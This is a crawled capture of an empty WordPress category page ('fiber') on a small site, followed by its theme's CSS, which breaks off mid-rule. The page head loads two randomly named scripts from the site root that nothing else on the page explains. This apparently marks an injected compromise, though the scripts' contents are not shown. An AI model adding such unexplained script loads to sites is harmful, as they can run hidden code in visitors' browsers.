

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://icpp.ca/category/fiber/
body_size: 1851
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
    <head>
        <meta charset="UTF-8" />
        <title>ICPP  &raquo; fiber</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <link rel="profile" href="https://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://icpp.ca/xmlrpc.php" />
        <link rel="alternate" type="application/rss+xml" title="ICPP &raquo; Feed" href="https://icpp.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="ICPP &raquo; Comments Feed" href="https://icpp.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ICPP &raquo; fiber Category Feed" href="https://icpp.ca/category/fiber/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///icpp.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiftray-style-css'  href='https:///icpp.ca/wp-content/themes/default/style.css?ver=4.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///icpp.ca/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///icpp.ca/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///icpp.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///icpp.ca/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///icpp.ca/wp-content/themes/default/js/ddsmoothmenu.js?ver=4.1.5'></script>
<script type='text/javascript' src='https:///icpp.ca/wp-content/themes/default/js/custom.js?ver=4.1.5'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://icpp.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://icpp.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.5" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="ICPP"/>
	<meta property="og:title" content=""/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content=""/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<!--[if gte IE 9]>
	<script type="text/javascript">
		Cufon.set('engine', 'canvas');
	</script>
<![endif]--><script async type="text/javascript" src="/heviqutar.js"></script>
<script type="text/javascript" src="/vewodyriz.js"></script>
    </head>
    <body  class="archive category category-fiber category-3730" style="" >
        <div class="wrapper">
            <!--Start Container-->
            <div class="container_24">
                <!--Start Header Wrapper-->
                <div class="grid_24 header_wrapper">
                    <!--Start Header-->
                    <div class="header">
                        <div class="grid_12 alpha">
                            <div class="logo">

                                    <h1><a href="https://icpp.ca">ICPP</a></h1>
                                    <p></p>

                            </div>
                        </div>
                        <div class="grid_12 omega">

                        </div>
                    </div>
                    <!--End Header-->
                </div>
                <!--End Header Wrapper-->
                <div class="clear"></div><!--Start Content Wrapper-->
<div class="grid_24 content_wrapper">
    <div class="c_hd">
        <div class="d_line"></div>
    </div>
    <!--Col Left-->
    <div class="grid_18 omega">
        <!--Start Content-->
        <div class="content">
                    </div>
        <!--End Content-->
    </div>
    <!--Col Right-->
    <div class="grid_6 sidebar_wrapper omega">
        <!--Start Sidebar-->
        <div class="sidebar">
    <!--Start Menu-->
    <div id="menu-wrapper">
            <div id="menu">
        <ul class="ddsmoothmenu">
            <li><a href="https://icpp.ca/">Home</a></li><li class="page_item page-item-6"><a href="https://icpp.ca/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://icpp.ca/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://icpp.ca/terms-of-service/">Terms of service</a></li>
        </ul>
    </div>
        </div>
    <!--End Menu-->
    <div class="clear"></div>
    <div class="clear"></div>  
    <div class="sidebar_widget">
                  
    </div>
</div>        <!--End Sidebar-->
    </div>
</div>
<!--End Content Wrapper-->
<div class="clear"></div>
</div>
<!--End Container--> 
<div class="footer_bg">
    <!--Start Container-->
    <div class="container_24">
        <!--Start Footer Wrapper-->
        <div class="grid_24 footer_wrapper">
            <!--Start Footer-->
            <div class="footer">
    <div class="one_third">
            </div>
    <div class="one_third">
            </div>
    <div class="one_third last">
        
    </div>
</div>            <!--End Footer-->
        </div>
        <!--End Footer Wrapper-->
    </div>
    <!--End Container-->
</div>
</div>
<!--End Wrapper-->
<div class="container_24">
    <div class="grid_24 bottom_wrap">
        <div>
            <p class="copy_right"><a href="https://inkthemes.com">Swiftray Theme&nbsp;</a>Powered by&nbsp;<a href="https://wordpress.org">WordPress</a></p>
        </div>
    </div>
</div>
<script type='text/javascript' src='https:///icpp.ca/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/icpp.ca\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///icpp.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://icpp.ca/wp-content/themes/default/style.css?ver=4.1.5
body_size: 10011
content:
/*
Theme Name: Swiftray
Theme URI: https://www.inkthemes.com/swiftray-wordpress-org/
Author: InkThemes.com
Author URI: https://inkthemes.com/
Description: The Website built using Swiftray Theme is supereasy to build and is very simplistic in design, the visitors love to see the whole content clearly. Swiftray Theme got several theme options to allow changing and manipulating literally everything in the site. Still the site is very easy to built.
Version: 1.0.2
License: GNU General Public License
License URI: license.txt
Tags: black, blue, green, orange, pink, red, yellow, one-column, two-columns, left-sidebar, right-sidebar, fluid-layout, custom-background, custom-colors, custom-menu, editor-style, featured-images, full-width-template, microformats, post-formats, sticky-post, theme-options, translation-ready
*/
@import url(css/reset.css);
@import url(css/960_24_col_responsive.css);
/* Default Styles
---------------------------------------------------------*/
root {
    display: block;
}
body {
    font:13px/1.5 'Georgia', serif;
    background:#ced0d3;
}
hr {
    border:0 #ccc solid;
    border-top-width:1px;
    clear:both;
    height:0;
}
:focus {
    outline:none;
}
input[type="submit"] {
    cursor:pointer;
}
blockquote:before, blockquote:after, q:before, q:after {
    content:"";
}
a img {
    border:0;
}
h1 {
    font-size:24px;
}
h2 {
    font-size:22px;
}
h3 {
    font-size:20px;
}
h4 {
    font-size:18px;
}
h5 {
    font-size:16px;
}
h6 {
    font-size:14px;
}
ol {
    list-style:decimal;
}
ul {
    list-style:disc;
}
li {
    margin-left:30px;
}
input[type="text"]:focus {
    background:#fff;
}
p, dl, hr, h1, h2, h3, h4, h5, h6, ol, ul, pre, table, address, fieldset, figure {
    margin-bottom:15px;
}
h1, h2, h3, h4, h5, h6 {
    font-family: 'Trebuchet MS', serif;
    color: #434141;
}
a {
    text-decoration:none;
    color:#5e5d5d;
}
a:hover {
    color:#6c9729;
}
p {
    color:#4a4848;
}

/* Container Structure
----------------------------------------------------------*/
.wrapper {
    background:#fff;
    margin-top:28px;
    -moz-box-shadow: 0 0 10px #969696;
    -webkit-box-shadow: 0 0 10px #969696;
    box-shadow: 0 0 10px #969696;
    width:962px;
    margin:0 auto;
    margin-top:35px;
}
/* Header Structure
----------------------------------------------------------*/
.header_wrapper {
    margin-bottom:15px;
}
.header {
    padding-top:35px;
}
.header .logo {
    padding-left:15px;
    padding-bottom:25px;
}
.header .logo h1 {
    margin-bottom: 0;
}
.header .logo p {
    margin-bottom: 0;
}
.header .logo img {
    max-width: 640px;
    max-height: auto
}
.header .top_right_bar {
    padding-right:15px;
}
.header .top_right_bar fieldset {
    text-align:right;
}
/* Homepage Content Area
----------------------------------------------------------*/
.home_content {
    padding-top:15px;
    padding-bottom:20px;
}
/* Content Structure----------------------------------------------------------*/
.content {
    padding-right:15px;
    padding-top:32px;
    padding-bottom: 17px;
    margin-left:15px;
    overflow:hidden;
}
.content img {
    max-width: 100%;
    height: auto;
}
.content.blog {
    padding-top:26px;
}
.content.single {
    padding-top:26px;
}
/* Ddsmooth Menu
----------------------------------------------------------*/
#menu-wrapper {
    margin-bottom:15px;
}
#menu-wrapper ul.ddsmoothmenu {
    margin: 0;
    padding: 0;
    width: 170px;/* Main menu-wrapper Item widths */
    list-style-type:none !important;
    list-style-image: none;
}
#menu-wrapper ul.ddsmoothmenu li {
    position: relative;
    margin-left:0;
    background:url(images/dt-line.png) bottom repeat-x;
    padding-bottom:15px;
    margin-bottom:15px;
}
/* Top level menu-wrapper links style */
#menu-wrapper ul.ddsmoothmenu li a {
    display: block;
    overflow: auto;/*force hasLayout in IE7 */
    background:url(images/list-img.png) left no-repeat;
    padding-left:25px;
    color:#3a3737;
}
#menu-wrapper ul.ddsmoothmenu li a:link, #menu-wrapper ul li a:visited, #menu-wrapper ul li a:active {
}
#menu-wrapper ul.ddsmoothmenu li a.selected, #menu-wrapper ul li a:hover {/*CSS class that's dynamically added to the currently active menu-wrapper items' LI A element*/
    color:#4e6f16;
}
#menu-wrapper ul.ddsmoothmenu li a:hover {
}
/*Sub level menu-wrapper items */
#menu-wrapper ul.ddsmoothmenu li ul {
    padding:0;
    margin:0;
    position: absolute;
    width: 170px;/*Sub menu-wrapper Items width */
    top:0;
    left:0;
    font-weight: normal;
    visibility: hidden;
    list-style-type:none !important;
    background:#f5fbe9;
    border:1px solid #ebede7;
    padding-bottom:20px;
    padding-top:15px;
    margin-top:-15px;
    margin-left:25px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    z-index:0;
}
#menu-wrapper ul.ddsmoothmenu li ul li {
    margin-left:20px;
    margin-right:15px;
}
#menu-wrapper ul.ddsmoothmenu li ul li:first-child {
    background:url(images/sub-menu.png) no-repeat 0 0;
    margin-left:-10px;
    padding-left:30px;
    margin-bottom:0;
}
#menu-wrapper ul.ddsmoothmenu li ul li:first-child a {
    border-bottom:1px dashed #ccc;
    padding-bottom:15px;
}
#menu-wrapper ul.ddsmoothmenu li ul li:last-child {
    background:none;
    padding-bottom:0;
    margin-bottom:0;
}
#menu-wrapper ul.ddsmoothmenu li ul li a {
    background:none;
    padding-left:0;
}
/* ######### CSS classes applied to down and right arrow images ######### */
.downarrowclass {
    position: absolute;
    top: 12px;
    right: 7px;
}
.rightarrowclass {
    position: absolute;
    top: 6px;
    right: 0;
    height:7px;
    width:7px;
    background: url(images/plus.png) no-repeat;
}
#menu-wrapper ul.ddsmoothmenu li a.selected .rightarrowclass {
    background: url(images/minus.png) no-repeat 0 4px;
}
/* ######### CSS for shadow added to sub menus ######### */
.ddshadow {/*shadow for NON CSS3 capable browsers*/
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 0;
    background:transparent;
}
.toplevelshadow {/*shadow opacity for NON CSS3 capable browsers. Doesn't work in IE*/
    opacity: 0.8;
}
/* Holly Hack for IE \*/
* html #menu ul.ddsmoothmenu li {
    float: left;
    height: 1%;
}
* html #menu ul.ddsmoothmenu li a {
    height: 1%;
}
/* Slider
----------------------------------------------------------*/
#slides {
    width: 675px;
    display: block;
    position: relative;
    margin-left:2px;
}
#slides .slide {
    position: relative;
    width:675px;
    height:255px;
    background: #fff url(images/ajax-loader.gif) no-repeat center center;
    display: block;
    overflow: hidden;
}
#slides .slide img, #slides .slide iframe {
    width:675px;
    height:255px;
}
#slider_nav {
    margin-bottom: 10px;
    position: relative;
    z-index: 2;
}
#slides a.prev {
    background:url('images/left-arrow.png') no-repeat 0 0;
    width:26px;
    height:52px;
    position:absolute;
    text-indent:-9999em;
    top:40%;
    z-index:20;
    left:-5px;
}
#slides a.next {
    background:url('images/right-arrow.png') no-repeat 0 0;
    width:26px;
    height:52px;
    position:absolute;
    right:-5px;
    text-indent:-9999em;
    top:40%;
    z-index:20;
}
#slides a.prev:hover, #slides a.next:hover {
    opacity:0.5;
}
#slider_nav, #line_wrap {
    margin-left: auto;
    margin-right: auto;/*width: 960px;*/
}
#line_wrap {
    position: relative;
    z-index: 1;
}
#line {
    border-bottom: 1px solid #E8E8E9;
    margin: 39px 0 0;
    position: absolute;/*width: 960px;*/
}
/* Sidebar Structure
----------------------------------------------------------*/
.slider_wrapper {
    padding-bottom:24px;
}
.sidebar {
    margin-left:15px;
    padding-top:32px;
    width:180px;
}
#searchform {
    width:180px;
    height:28px;
    border:1px solid #d4d2d2;
    background:#eee9e9;
    padding-top:5px;
    position:relative;
    margin-bottom:15px;
}
#searchform:focus {
    border:1px solid #FFCC99;
    background: #fff;
}
#searchform #s {
    width:136px;
    border:none;
    background:transparent;
    padding-left:5px;
    color:#797b7f;
}
#searchform #searchsubmit {
    position: absolute;
    top:5px;
    right:5px;
    width:22px;
    height:22px;
    background:url(images/search-ico.png) no-repeat transparent;
    border:none;
}
.sidebar .sidebar_widget h3 {
    margin-bottom: 10px;
}
.sidebar .sidebar_widget ul {
    list-style-image: url('images/arrow.png');
}
.sidebar .sidebar_widget ul li {
    margin-left: 15px;
    border-bottom: 1px solid #dedede;
    padding: 8px 0;
}
.sidebar .sidebar_widget ul li:last-child {
    border-bottom: none;
}
.sidebar .sidebar_widget ul li a {
    display: inline-block;
    padding-left: 5px;
    font-size: 13px;
}
.sidebar img, .footer img {
    max-width: 100%;
    height: auto;
}
.sidebar select, .footer select {
    max-width: 100%;
}
/* Blog Structure
----------------------------------------------------------*/
.content_wrapper #entry-author-info {
    margin-bottom: 20px;
}
.content_wrapper #entry-author-info #author-avatar {
    float:left;
    margin-right: 15px;
    margin-bottom: 5px;
}
.content .page_title {
    margin-bottom:8px;
    margin-top:-10px;
}
.content .post {
    overflow:hidden;
    margin-bottom:12px;
}
.content .post .post_content {
    overflow:hidden;
}
.content img {
    max-width: 685px;
    height: auto;
}
.content .post .postimg {
    overflow:hidden;
    float:left;
    width:146px;
    height:168px;
    margin-right:20px;
    display: inline;
    background:#f7f3f3;
    padding:8px;
    border:1px solid #e1e1e1;
    margin-top: 10px;
    margin-bottom:15px;
}
.content .post:last-child .dt_line {
    visibility:hidden;
}
.content .post.single .dt_line {
    visibility:visible;
}
.content .post .post_title {
    border-bottom:1px dashed #ccc;
    margin-bottom:20px;
    padding-bottom:15px;
    overflow:hidden;
}
.content .post .post_title a {
    color:#434141;
}
.content .post .post_meta {
    list-style-type:none;
}
.content .post .post_meta li {
    display:inline;
    margin-left:0;
    padding-right:15px;
    background:url(images/slashes.png) 98% 4px no-repeat;
    color: #ABABAB;
}
.content .post .post_meta li a {
    color: #ABABAB;
    font-size:12px;
}
.content .post .post_meta li a:hover {
    text-decoration: underline;
    color:#6c9729;
}
.content .post .post_meta li:last-child {
    background:none;
}
.content .post .read-more {
    display:block;
    float:right;
    padding:5px 10px 5px 10px;
    background:#6c9729;
    color:#fff;
    margin-bottom:37px;
    margin-top:20px;
}
.content .post .read-more:hover {
    opacity:0.8;
}
/* -- page meta style -- */
.content .page {
    overflow:hidden;
    margin-bottom:12px;
}
.content .page .post_content {
    overflow:hidden;
}

.content .page .postimg {
    overflow:hidden;
    float:left;
    width:146px;
    height:168px;
    margin-right:20px;
    display: inline;
    background:#f7f3f3;
    padding:8px;
    border:1px solid #e1e1e1;
    margin-top: 10px;
    margin-bottom:15px;
}
.content .page:last-child .dt_line {
    visibility:hidden;
}
.content .page.single .dt_line {
    visibility:visible;
}
.content .page .post_title {
    border-bottom:1px dashed #ccc;
    margin-bottom:20px;
    padding-bottom:15px;
    overflow:hidden;
}
.content .page .post_title a {
    color:#434141;
}
.content .page .post_meta {
    list-style-type:none;
}
.content .page .post_meta li {
    display:inline;
    margin-left:0;
    padding-right:15px;
    background:url(images/slashes.png) 98% 4px no-repeat;
    color: #ABABAB;
}
.content .page .post_meta li a {
    color: #ABABAB;
    font-size:12px;
}
.content .page .post_meta li a:hover {
    text-decoration: underline;
    color:#6c9729;
}
.content .page .post_meta li:last-child {
    background:none;
}
.content .page .read-more {
    display:block;
    float:right;
    padding:5px 10px 5px 10px;
    background:#6c9729;
    color:#fff;
    margin-bottom:37px;
    margin-top:20px;
}
.content .page .read-more:hover {
    opacity:0.8;
}
/* -- page meta style ends -- */
#nav-single {
    overflow:hidden;
    margin-bottom:20px;
    margin-left: 15px;
    margin-right: 15px;
}
.nav-previous {
    float: left;
    width: 50%;
}
.nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
/* Comment Structure
----------------------------------------------------------*/
#commentsbox {
    margin:20px 0px;
}
#commentsbox h3 {
    background:url(images/comment.png) left no-repeat;
    padding-left:40px;
    visibility: hidden;
    height: 0;
    margin: 0;
    padding: 0;
}
#commentsbox .comment_head {
    background:url(images/comment-head.png) no-repeat left;
    padding-left:50px;
    color: #1e678d;
    margin-bottom:30px;
}
ol.commentlist {
    margin:0px 0 0;
    clear:both;
    overflow:hidden;
    list-style:none;
    border-bottom:1px dashed #ccc;
}
.post-info {
    color: #1e678d;
    font-size:16px;
}
ol.commentlist li.comment {
    margin:5px 0;
    line-height:18px;
    margin-bottom:15px;
    overflow: hidden;
}
ol.commentlist li.comment .comment-body {
    padding:18px;
    position:relative;
    border:1px solid #d7d5d5;
    overflow:hidden;
    margin-bottom:30px !important;
    background:#f8f5f5;
}
ol.commentlist li.comment .comment-author {
    margin-right:10px;
}
ol.commentlist li.comment .comment-author a:link, ol.commentlist li.comment .comment-author a:visited {
    color:#000;
    font-weight:bold;
    text-decoration:none !important;
}
ol.commentlist li.comment .comment-author .fn {
    color:#6c9729;
}
ol.commentlist li.comment .comment-author a.url {
    color:#6c9729;
}
cite.fn {
    color:#000;
    font-style:normal;
}
ol.commentlist li.comment .comment-author .avatar {
    float:left;
    margin-right:10px;
    margin-bottom:10px;
    width:45px;
    height:45px;
}
ol.commentlist li.comment .comment-meta .commentmetadata {
    color:#000;
    clear:both;
}
ol.commentlist li.comment .comment-meta a {
    color:#4f4e4e;
    text-decoration:none !important;
}
ol.commentlist li.comment p {
    line-height:22px;
    margin-top:5px;
    color:#666;
}
ol.commentlist li.comment .reply {
    position:absolute;
    bottom:0;
    left:0;
}
ol.commentlist li.comment .reply a {
    color: #898c85;
    font-size:12px;
    display:block;
    background:#eae9e9;
    padding:4px 8px 4px 8px;
    border-right:1px solid #d9d8d8;
    border-top:1px solid #d9d8d8;
}
ol.commentlist li.odd {
}
ol.commentlist li.even {
}
ol.commentlist li.comment ul.children {
    list-style:none;
    margin:1em 0 0;
    text-indent:0;
}
ol.commentlist li.comment ul.children li.depth-2 {
    margin:0 0 0px 50px;
}
ol.commentlist li.comment ul.children li.depth-3 {
    margin:0 0 0px 50px;
}
ol.commentlist li.comment ul.children li.depth-4 {
    margin:0 0 0px 50px;
}
ol.commentlist li.comment ul.children li.depth-5 {
    margin:0 0 0px 50px;
}
.comment-nav {
    padding:5px;
    height:20px;
}
.comment-nav a:link, .comment-nav a:visited {
    color:#f96e02;
}
#respond {
    padding:0px 0px;
    margin:10px 0px;
}
#respond h3 {
    font-size:14px;
    color:#000;
    font-weight:bold;
    padding:10px 10px;
}
#commentform {
    position:relative;
}
#commentform .form-allowed-tags {
    width:425px;
}
#commentform p {
    color:#444;
}
#commentform a {
    color:#0454A8;
}
#respond label {
    display:block;
    margin-bottom:5px;
    color:#9b9494;
    clear:both;
}
#respond .required {
}
#respond label small {
    font-size:10px;
}
#respond input {
    margin-bottom:10px;
    padding:5px 5px;
    margin:0 10px 10px 0;
    background:#fff;
    border:1px solid #ddd;
    color:#555;
}
#commentform input[type="text"] {
    width:251px;
    height:20px;
}
p.comment-form-author {
    margin-bottom:10px;
}
.comment-form-email input#email {
    display:block;
    width:254px;
}
.comment-form-email {
    position:absolute;
    top:0px;
    left:290px;
}
.comment-form-url input#url {
    width:80%;
    padding:5px 5px;
    border:none;
}
p.comment-form-url {
    margin-bottom:10px;
}
.comment-form-comment {
}
#commentform input[type="text"], textarea#comment {
    border:1px solid #d4d2d2;
    background: #e8e8e8;
    border: none;
    -moz-box-shadow: inset 0 0 10px #c7c5c5;
    -webkit-box-shadow: inset 0 0 10px #c7c5c5;
    box-shadow: inset 0 0 10px #c7c5c5;
    color: #9b9494;
}
#commentform input[type="text"]:focus, textarea#comment:focus {
    background:#fff;
    border:1px solid #FFCC99;
    -moz-box-shadow: none;
    -webkit-box-shadow:none;
    box-shadow:none;
}
#respond input#commentSubmit, #respond input#submit {
    background:#6c9729;
    height:27px;
    display:block;
    color:#fff;
    border:none;
    padding: 0 10px;
    margin-top:21px;
}
#respond input#submit:hover {
    opacity:0.8;
}
textarea#comment {
    border:none;
    width:80%;
    height:150px;
    padding:5px 5px;
    color:#555;
    clear:both;
}
.form-allowed-tags {
    display:none;
}
p.comment-notes {
    display:none;
}
/* Social Icons
----------------------------------------------------------*/
.social_icons {
    list-style-type:none;
    margin-top:15px;
    margin-bottom: 10px;
}
.social_icons li {
    margin-left:0;
    display: inline;
}
.social_icons li a {
    display:inline-block;
}
.social_icons li a.twitter {
    background: url('images/social-icons.png') no-repeat 0 0;
    width: 26px;
    height: 25px;
}
.social_icons li a.rss {
    background: url('images/social-icons.png') no-repeat -30px 0;
    width: 26px;
    height: 25px;
}
.social_icons li a.dribble {
    background: url('images/social-icons.png') no-repeat -90px 0;
    width: 26px;
    height: 25px;
}
.social_icons li a.linkedin {
    background: url('images/social-icons.png') no-repeat -60px 0;
    width: 26px;
    height: 25px;
}
.social_icons li a.facebook {
    background: url('images/social-icons.png') no-repeat -120px 0;
    width: 26px;
    height: 25px;
}
.social_icons li a.frosst {
    background: url('images/social-icons.png') no-repeat -150px 0;
    width: 26px;
    height: 25px;
}
/* Contact Form
----------------------------------------------------------*/
.contactform h2 {
    margin-bottom:10px;
}
.contactform {
    padding-top:10px;
}
.contactform label {
    margin:10px 0 10px 0;
    display:block;
    color:#9b9494;
    font-size:14px;
}
.contactform .uname {
    margin-right:15px;
}
.contactform .uname, .contactform .email {
    width:326px;
    height:30px;
}
.contactform .website {
    width:670px;
    height:30px;
}
.contactform .message {
    width:670px;
    height:200px;
    padding-top:5px;
}
.contactform input[type="text"]:focus, textarea.message:focus {
    background:#fff;
    outline:1px solid #FFCC99;
    -moz-box-shadow: none;
    -webkit-box-shadow:none;
    box-shadow:none;
}
.contactform .uname, .contactform .email, .contactform .website, .contactform .message {
    background:#e8e8e8;
    border:none;
    padding-left:5px;
    -moz-box-shadow:inset 0 0 10px #c7c5c5;
    -webkit-box-shadow:inset 0 0 10px #c7c5c5;
    box-shadow:inset 0 0 10px #c7c5c5;
    color:#9b9494;
}
.contactform .btnSubmit {
    background:#6c9729;
    border:none;
    color:#fff;
    font-style: italic;
    padding:5px 15px;
    font-size:14px;
    margin-top:17px;
    margin-left: -2px;
}
.contactform .btnSubmit:hover {
    opacity:0.8;
}
/* Gallery Page
----------------------------------------------------------*/
ul.thumbnails {
    list-style-type:none;
    margin-top:20px;
    width:715px;
    margin-left:-25px;
}
ul.thumbnails li {
    margin-left:0;
    display:inline-block;
    border-bottom:1px dashed #ccc;
    margin-bottom:22px;
    padding-bottom:22px;
    position:relative;
}
ul.thumbnails li a {
    display:inline-block;
    margin-left:25px;
}
ul.thumbnails li a img {
    width:152px;
    height:142px;
}
ul.thumbnails li span.fade {
    background:url(images/zoom.png) no-repeat;
    position:absolute;
    top:0px;
    left:0;
    display:block;
    opacity:0;
    width:152px;
    height:193px;
}
/* Zoom Box
----------------------------------------------------------*/
/*[fmt]0A90-0A0A-2*/
#zoombox iframe, #zoombox img {
    border:none;
}
#zoombox .zoombox_mask {
    background-color:#000;
    position:fixed;
    width:100%;
    z-index:101;
    height:100%;
    top:0;
    left:0;
}
#zoombox .zoombox_container {
    position:absolute;
    z-index:103;
}
#zoombox .relative {
    position:relative;
}
#zoombox .zoombox_prev {
    position:absolute;
    top:0;
    left:0;
    width:50%;
    height:100%;
    cursor:pointer;/*+opacity:0;*/
    filter:alpha(opacity=0);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    -moz-opacity:0;
    opacity:0;
}
#zoombox .zoombox_prev:hover {/*+opacity:100%;*/
    filter:alpha(opacity=100);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    -moz-opacity:1;
    opacity:1;
}
#zoombox .zoombox_next {
    position:absolute;
    top:0;
    right:0;
    width:50%;
    height:100%;/*+opacity:0;*/
    filter:alpha(opacity=0);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
    -moz-opacity:0;
    opacity:0;
}
#zoombox .zoombox_close, #zoombox .zoombox_next, #zoombox .zoombox_prev {
    cursor:pointer;
}
#zoombox .multimedia .zoombox_next, #zoombox .multimedia .zoombox_prev {
    display:none;
}
#zoombox .zoombox_next:hover {/*+opacity:100%;*/
    filter:alpha(opacity=100);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    -moz-opacity:1;
    opacity:1;
}
#zoombox .zoombox_gallery {
    position:fixed;
    z-index:120;
    bottom:-60px;
    left:0;
    right:0;
    text-align:center;/*+opacity:85%;*/
    filter:alpha(opacity=85);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=85);
    -moz-opacity:0.85;
    opacity:0.85;
    cursor:pointer;
    width:auto;
    background-color:#050505;
    height:60px;
    overflow: hidden;
    display:none;
}
#zoombox .zoombox_gallery img {
    height:50px;
    padding:5px;/*+opacity:50%;*/
    filter:alpha(opacity=30);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
    -moz-opacity:0.3;
    opacity:0.3;
}
#zoombox .zoombox_gallery img:hover, #zoombox .zoombox_gallery img.current {/*+opacity:100%;*/
    filter:alpha(opacity=100);
    -ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
    -moz-opacity:1;
    opacity:1;
}
#zoombox_loader {
    background:url(images/loader.png) no-repeat left top;
    position:absolute;
    height:40px;
    width:40px;
    cursor:pointer;
    top:50%;
    left:50%;
    margin:-20px 0 0 -20px;
    z-index:110;
}
/** Zoombox Theme **/
.zoombox .zoombox_container {
    background:#000;
    color:#666;/*+box-shadow:0px 0px 10px #000000;*/
    -moz-box-shadow:0px 0px 10px #000000;
    -webkit-box-shadow:0px 0px 10px #000000;
    -o-box-shadow:0px 0px 10px #000000;
    box-shadow:0px 0px 10px #000000;
    -moz-box-shadow:0 0 10px #000;
    -webkit-box-shadow:0 0 10px #000;
    -o-box-shadow:0 0 10px #000;
    box-shadow:0 0 10px #000;
}
.zoombox .content {
    background:#000;
}
.zoombox .zoombox_title {
    color:#FFF;/*+placement:anchor-top-left -1px -22px;*/
    position:absolute;
    left:-1px;
    top:-22px;/*+text-shadow:1px 1px #000000;*/
    -moz-text-shadow:1px 1px #000000;
    -webkit-text-shadow:1px 1px #000000;
    -o-text-shadow:1px 1px #000000;
    text-shadow:1px 1px #000000;
    -moz-text-shadow:1px 1px #000;
    -webkit-text-shadow:1px 1px #000;
    -o-text-shadow:1px 1px #000;
    text-shadow:1px 1px #000;
}
.zoombox .zoombox_close {
    background:url(images/close.png) no-repeat;
    width:30px;
    height:30px;/*+placement:anchor-top-right -15px -15px;*/
    position:absolute;
    right:-15px;
    top:-15px;
}
#zoombox.zoombox .zoombox_next {
    background:url(images/next.png) no-repeat right center;
}
#zoombox.zoombox .zoombox_prev {
    background:url(images/prev.png) no-repeat left center;
}
/** Lightbox Theme **/
.lightbox .zoombox_container {
    background:#FFF;
    margin-left:-30px;
    padding:10px 10px 37px;
    color:#666;
}
.lightbox .zoombox_close {
